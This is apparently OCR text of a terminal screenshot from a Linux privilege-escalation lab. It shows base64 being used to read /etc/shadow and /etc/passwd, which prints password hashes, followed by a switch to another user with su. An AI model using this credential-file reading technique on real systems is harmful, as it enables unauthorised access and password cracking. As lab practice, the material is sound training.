 Main
File Actions Edit View Help
Obsidian × OpenVPN × Main × Random ×
$ LFile=/etc/shadow
$ base64 "$LFile" | base64 --decode | tail -n3
user2:$6$m6VmzKTbzCD/.I10$cKOvZZ8/rsYwHd.pE099ZRwM686p/Ep13h7pFMBCG4t7IukRqc/fXlA1gHXh9F2CbwmD4Epi1Wgh.Cl.VV1
mb/:18796:0:99999:7:::
lxd:!:18796::::::
karen:$6$VjcrKz/6S8rhV4I7$yboTb0MExqpMXW0hjEJgqLWs/jGPJA7N/fEoPMuYLY1w16FwL7ECCbQWJqYLGpy.Zscna9GILCSaNLJdBP1
p8/:18796:0:99999:7:::
$ RFile=/etc/passwd
$ base64 "$RFile" | base64 --decode | tail -n3
user2:x:1002:1002::/home/user2:/bin/sh
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
karen:x:1003:1003::/home/karen:/bin/sh
$ su user2
Password:
$ whoami
user2
$